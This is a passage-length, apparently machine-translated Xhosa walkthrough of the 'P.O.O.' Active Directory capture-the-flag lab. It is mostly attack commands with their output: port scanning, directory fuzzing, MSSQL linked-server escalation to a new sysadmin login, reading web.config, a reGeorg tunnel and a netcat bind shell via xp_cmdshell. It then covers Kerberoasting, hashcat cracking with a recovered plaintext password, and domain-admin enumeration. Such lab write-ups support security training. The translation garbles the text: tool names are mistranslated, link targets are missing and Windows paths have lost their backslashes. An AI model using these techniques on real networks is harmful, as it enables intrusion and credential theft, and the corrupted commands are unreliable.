Kweli nqaku siza kuhlalutya isicatshulwa kungekhona nje umatshini, kodwa i-laboratory yonke encinci evela kwisayithi .
Njengoko kuchaziwe kwinkcazo, i-POO yenzelwe ukuvavanya izakhono kuzo zonke izigaba zokuhlaselwa kwindawo encinci ye-Active Directory. Injongo kukunciphisa umninimzi ofikelelekayo, ukwandisa amalungelo, kwaye ekugqibeleni udibanise yonke i-domain ngelixa uqokelela iiflegi ezi-5.
Uqhagamshelo kwilabhoratri ngeVPN. Kunconywa ukuba ungaxhumi kwikhompyutheni yomsebenzi okanye kwi-host host apho kukho idatha ebalulekileyo kuwe, ekubeni ugqiba kwinethiwekhi yangasese kunye nabantu abazi into ethile kwinkalo yokhuseleko lolwazi :)
Ulwazi lombutho
Ukukunceda uhlale usexesheni ngamanqaku amatsha, isoftwe, kunye nolunye ulwazi, ndiyenzile и kwindawo ye-I&KB. Kwakhona izicelo zakho zobuqu, imibuzo, iingcebiso kunye neengcebiso .
Lonke ulwazi lunikezelwe ngeenjongo zemfundo kuphela. Umbhali wolu xwebhu akalwamkeli naluphi na uxanduva lwawo nawuphi na umonakalo owenziwe nakubani na ngenxa yokusetyenziswa kolwazi kunye nobuchule obufunyenwe ngokufunda olu xwebhu.
Ngethulo
Lo mdlalo wesiphelo uqulathe oomatshini ababini, kwaye iqulathe iiflegi ezi-5.

Inkcazo kunye nedilesi yenginginya ekhoyo nayo inikezelwe.
Masiqalise!
Recon iflegi
Lo matshini unedilesi ye-IP ye-10.13.38.11, endiyongeza kuyo /etc/hosts.
10.13.38.11 poo.htb
Okokuqala, siskena amazibuko avulekileyo. Kuba ukuskena onke amazibuko nge-nmap kuthatha ixesha elide, ndiza kuqala ndikwenze oku ndisebenzisa i-mascan. Siskena zonke izibuko ze-TCP kunye ne-UDP ukusuka kwi-interface ye-tun0 ngesantya seepakethi ezingama-500 ngomzuzwana.
sudo masscan -e tun0 -p1-65535,U:1-65535 10.13.38.11 --rate=500 
Ngoku, ukufumana ulwazi oluthe kratya malunga neenkonzo ezisebenza kumazibuko, masiqhube iskena ngokhetho lwe-A.
nmap -A poo.htb -p80,1433 
Ke sineenkonzo ze-IIS kunye ne-MSSQL. Kule meko, siya kufumana igama lokwenyani le-DNS yesizinda kunye nekhompyuter. Kwiseva yewebhu siyabuliswa liphepha lasekhaya le-IIS.
Masingene kuluhlu. Ndisebenzisa i-gobuster kule nto. Kwiparameters sibonisa inani lemisonto eyi-128 (-t), i-URL (-u), isichazi-magama (-w) kunye nezandiso ezinomdla kuthi (-x).
gobuster dir -t 128 -u poo.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,aspx,html 
Oku kusinika uqinisekiso lwe-HTTP lwe-/admin directory, kunye nenkonzo yedesktop efikelelekayo .DS_Store ifayile. .DS_Store ziifayile ezigcina useto lwesiko lwefolda, njengoluhlu lweefayile, iindawo ze icon, kunye nomfanekiso ongasemva okhethiweyo. Ifayile enjalo inokuphelela kuluhlu lomncedisi wewebhu wabaphuhlisi bewebhu. Ngale ndlela sifumana ulwazi malunga nemixholo yoluhlu. Kule nto ungasebenzisa .
python3 dsstore_crawler.py -i http://poo.htb/ 
Sifumana imixholo yoluhlu. Eyona nto inomdla kakhulu apha yi/dev directory, apho sinokujonga khona imithombo kunye neefayile zedb kumasebe amabini. Kodwa sinokusebenzisa iimpawu zokuqala ezi-6 zefayile kunye namagama olawulo ukuba inkonzo isengozini kwi-IIS ShortName. Ungajonga obu buthathaka usebenzisa .

Kwaye sifumana ifayile yombhalo enye eqala ngo "poo_co". Ndingazi ukuba ndenze ntoni ngokulandelayo, ndikhethe nje onke amagama aqala ngo “co” kwisichazi-magama sikavimba weefayili.
cat /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt | grep -i "^co" > co_words.txtKwaye siya kuyilungisa sisebenzisa i-wfuzz.
wfuzz -w ./co_words.txt -u "http://poo.htb/dev/dca66d38fd916317687e1390a420c3fc/db/poo_FUZZ.txt" --hc 404 
Kwaye sifumana igama elifanelekileyo! Sijonga le fayile, gcina iziqinisekiso (ukugweba nge-DBNAME ipharamitha, zisuka kwi-MSSQL).


Sinikezela ngeflegi kwaye siqhubela phambili ngama-20%.
Huh iflegi
Sidibanisa kwi-MSSQL, ndisebenzisa i-DBeaver.

Asifumani nantoni na enomdla kule datha, makhe senze i-SQL Editor kwaye sijonge ukuba ngabaphi abasebenzisi abakhoyo.
SELECT name FROM master..syslogins; 
Sinabasebenzisi ababini. Makhe sihlole amalungelo ethu.
SELECT is_srvrolemember('sysadmin'), is_srvrolemember('dbcreator'), is_srvrolemember('bulkadmin'), is_srvrolemember('diskadmin'), is_srvrolemember('processadmin'), is_srvrolemember('serveradmin'), is_srvrolemember('setupadmin'), is_srvrolemember('securityadmin'); 
Ngaloo ndlela, akukho malungelo. Makhe sijonge iiseva ezidibeneyo, ndibhale malunga nobu buchule ngokweenkcukacha .
SELECT * FROM master..sysservers; 
Le yindlela esifumana ngayo enye i-SQL Server. Masivavanye ukuphunyezwa kwemiyalelo kulo mncedisi sisebenzisa i-openquery ().
SELECT version FROM openquery("COMPATIBILITYPOO_CONFIG", 'select @@version as version'); 
Kwaye sinokwakha umthi wombuzo.
SELECT version FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT version FROM openquery("COMPATIBILITYPOO_PUBLIC", ''select @@version as version'');');Ingongoma kukuba xa senza isicelo kumncedisi odibeneyo, isicelo senziwe kumxholo womnye umsebenzisi! Makhe sibone kumxholo wokuba ngowuphi umsebenzisi esisebenza kwiseva edibeneyo.
SELECT name FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT user_name() as name'); 
Ngoku makhe sibone ukuba yeyiphi imeko isicelo esenziwe kwiseva edibeneyo neyethu!
SELECT * FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT name FROM openquery("COMPATIBILITYPOO_PUBLIC", ''SELECT user_name() as name'');'); 
Ke ngumxholo we-DBO ofanele ukuba nawo onke amalungelo. Makhe sijonge amalungelo xa kukho isicelo esivela kumncedisi odibeneyo.
SELECT * FROM openquery("COMPATIBILITYPOO_CONFIG", 'SELECT * FROM openquery("COMPATIBILITYPOO_PUBLIC", ''SELECT is_srvrolemember(''''sysadmin''''), is_srvrolemember(''''dbcreator''''), is_srvrolemember(''''bulkadmin''''), is_srvrolemember(''''diskadmin''''), is_srvrolemember(''''processadmin''''), is_srvrolemember(''''serveradmin''''), is_srvrolemember(''''setupadmin''''), is_srvrolemember(''''securityadmin'''')'')'); 
Njengoko ubona, sinawo onke amalungelo! Masizenzele wethu admin kanje. Kodwa abayivumeli nge-openquery, masiyenze nge-EXECUTE AT.
EXECUTE('EXECUTE(''CREATE LOGIN [ralf] WITH PASSWORD=N''''ralfralf'''', DEFAULT_DATABASE=[master], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''CREATE USER [ralf] FOR LOGIN [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''ALTER SERVER ROLE [sysadmin] ADD MEMBER [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";
EXECUTE('EXECUTE(''ALTER ROLE [db_owner] ADD MEMBER [ralf]'') AT "COMPATIBILITYPOO_PUBLIC"') AT "COMPATIBILITYPOO_CONFIG";Kwaye ngoku sidibanisa kunye neempawu zomsebenzisi omtsha, siqwalasela i-database entsha yeflegi.

Sinikezela ngale flegi kwaye siqhubeke.
Iflegi ye-BackTrack


Masifumane iqokobhe sisebenzisa i-MSSQL, ndisebenzisa i-mssqlclient kwiphakheji ye-impacket.
mssqlclient.py ralf:ralfralf@poo.htb -db POO_PUBLIC 
Kufuneka sifumane amagama ayimfihlo, kwaye into yokuqala esele sidibene nayo yiwebhusayithi. Ke, sifuna uqwalaselo lweseva yewebhu (akunakwenzeka ukushiya iqokobhe elilungeleyo, ngokucacileyo i-firewall iyasebenza).

Kodwa ukufikelela kwaliwe. Nangona sinokufunda ifayile kwi-MSSQL, sifuna nje ukwazi ukuba zeziphi iilwimi ezicwangcisiweyo. Kwaye kuluhlu lwe-MSSQL sifumanisa ukuba kukho iPython.
Emva koko akukho ngxaki yokufunda ifayile yewebhu.config.
EXEC sp_execute_external_script
@language = N'Python',
@script = "print(open('C:inetpubwwwrootweb.config').read())" 
Ngeziqinisekiso ezifunyenweyo, yiya ku/admin kwaye uthathe iflegi.


Iflegi yonyawo
Ngapha koko, kukho iziphazamiso ezithile ezisuka ekusebenziseni i-firewall, kodwa xa sijonga useto lwenethiwekhi, siqaphela ukuba i-IPv6 iyasetyenziswa!

Makhe songeze le dilesi kwi/etc/hosts.
dead:babe::1001 poo6.htb
Masiskene umamkeli kwakhona, kodwa sisebenzisa iprotocol ye-IPv6.

Kwaye inkonzo yeWinRM iyafumaneka kwi-IPv6. Masiqhagamshelane neziqinisekiso ezifunyenweyo.

Kukho iflegi kwidesktop, sinikezela ngayo.
iflegi eneP00
Emva kokwenza uqwalaselo kwinginginya usebenzisa Asifumani nto ikhethekileyo. Emva koko kwagqitywa ukuba kukhangelwe iziqinisekiso kwakhona (ndabhala kwakhona kwesi sihloko ). Kodwa andikwazanga ukufumana zonke ii-SPNs kwinkqubo ngeWinRM.
setspn.exe -T intranet.poo -Q */* 
Masiqhube umyalelo nge-MSSQL.
Ukusebenzisa le ndlela, sifumana i-SPN yabasebenzisi p00_hr kunye ne-p00_adm, okuthetha ukuba basesichengeni sohlaselo olufana ne-Kerberoasting. Ngokufutshane, sinokufumana i-password hashes yabo.

Okokuqala kufuneka ufumane iqokobhe elizinzileyo njengomsebenzisi we-MSSQL. Kodwa ekubeni sinqongophele ukufikelela, sinonxibelelwano kunye nomninimzi kuphela ngamachweba angama-80 kunye ne-1433. Kodwa kunokwenzeka ukuhambisa itrafikhi kwizibuko lama-80! Kule nto siza kusebenzisa . Masilayishe ifayile ye-tunnel.aspx kulawulo lwasekhaya lomncedisi wewebhu - C:inetpubwwwroot.

Kodwa xa sizama ukufikelela kuyo, sifumana impazamo 404. Oku kuthetha ukuba *.aspx iifayile aziphunyezwanga. Ukuze iifayile ezinezi zandiso zenziwe, faka i-ASP.NET 4.5 ngolu hlobo lulandelayo.
dism /online /enable-feature /all /featurename:IIS-ASPNET45 
![]()
Kwaye ngoku, xa sifikelela kwi-tunnel.aspx, sifumana impendulo yokuba yonke into ilungele ukuhamba.
![]()
Masiqalise inxalenye yomxhasi wesicelo, eya kubuyisela i-traffic traffic. Siza kuthumela yonke i-traffic ukusuka kwi-port 5432 ukuya kumncedisi.
python ./reGeorgSocksProxy.py -p 5432 -u http://poo.htb/tunnel.aspx 
Kwaye sisebenzisa iproxychains ukuthumela itrafikhi yaso nasiphi na isicelo ngeproxy yethu. Masiyongeze le proxy kwifayile yoqwalaselo /etc/proxychains.conf.

Ngoku makhe silayishe inkqubo kwiseva , apho siya kwenza igobolondo elizinzileyo lokubopha kunye neskripthi , esiza kwenza ngayo uhlaselo lweKerberoasting.
Ngoku siqalisa umphulaphuli nge-MSSQL.
xp_cmdshell C:tempnc64.exe -e powershell.exe -lvp 4321 
Kwaye sixhuma nge-proxy yethu.
proxychains rlwrap nc poo.htb 4321 
Kwaye masifumane i-hashes.
. .Invoke-Kerberoast.ps1
Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | Out-File -filepath 'C:tempkerb_hashes.txt' -Width 8000
type kerb_hashes.txt 

Okulandelayo kufuneka uphindaphinde ngaphezulu kwezi hashes. Ukusukela ukuba isichazi-magama se-rockyou singenawo la magama agqithisiweyo, ndisebenzise ZONKE amagama agqithisiweyo izichazi-magama ezinikezelweyo kwiSeclists. Ukukhangela sisebenzisa i-hashcat.
hashcat -a 0 -m 13100 krb_hashes.txt /usr/share/seclists/Passwords/*.txt --forceKwaye sifumana omabini amagama ayimfihlo, eyokuqala kwisichazi-magama sesichazi-magama sesi-dutch_passwordlist.txt, kunye neyesibini kwi-Keyboard-Combinations.txt.

Kwaye ke sinabasebenzisi abathathu, masiye kumlawuli wesizinda. Okokuqala sifumanisa idilesi yakhe.


Kakhulu, sifumene idilesi ye-IP yomlawuli wesizinda. Makhe sifumane bonke abasebenzisi bedomeyini, kunye nokuba ngowuphi kubo ongumlawuli. Ukukhuphela umbhalo ukuze ufumane ulwazi PowerView.ps1. Emva koko siya kudibanisa sisebenzisa ububi-winrm, sichaza ulawulo kunye neskripthi kwi-parameter. Kwaye emva koko siza kulayisha nje iskripthi sePowerView.
Ngoku sinokufikelela kuyo yonke imisebenzi yayo. Umsebenzisi we-p00_adm ukhangeleka njengomsebenzisi onelungelo, ngoko ke siya kusebenza kwimeko yakhe. Masenze into ye-PSCredential yalo msebenzisi.
$User = 'p00_adm'
$Password = 'ZQ!5t4r'
$Cpass = ConvertTo-SecureString -AsPlainText $Password -force
$Creds = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$CpassNgoku yonke imiyalelo ye-Powershell apho sichaza iCreds iya kwenziwa njenge p00_adm. Masibonise uluhlu lwabasebenzisi kunye neempawu ze-AdminCount.
Get-NetUser -DomainController dc -Credential $Creds | select name,admincount 
Kwaye ke, umsebenzisi wethu unelungelo lokwenene. Makhe sibone ukuba ukuphi amaqela.
Get-NetGroup -UserName "p00_adm" -DomainController dc -Credential $Creds 
Ekugqibeleni siqinisekisa ukuba umsebenzisi ngumlawuli wesizinda. Oku kumnika ilungelo lokungena kumlawuli wesizinda ukude. Makhe sizame ukungena ngeWinRM sisebenzisa itonela yethu. Ndabhideka ziimpazamo eziveliswe ngureGeorg xa usebenzisa ububi-winrm.

Emva koko masisebenzise enye, elula, ukuqhagamshela kwiWinRM. Masivule kwaye sitshintshe iiparamitha zoqhagamshelwano.

Sizama ukudibanisa, kwaye sikwinkqubo.
